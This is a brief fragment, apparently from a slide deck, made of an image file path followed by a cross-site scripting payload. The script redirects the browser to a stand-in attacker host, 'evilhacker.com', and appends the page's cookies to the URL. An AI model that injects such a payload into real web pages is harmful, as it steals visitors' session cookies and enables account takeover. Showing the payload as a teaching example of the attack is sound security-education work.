 <script>
window.location=’http://evilhacker.com/?
cookie=’+document.cookie
</script>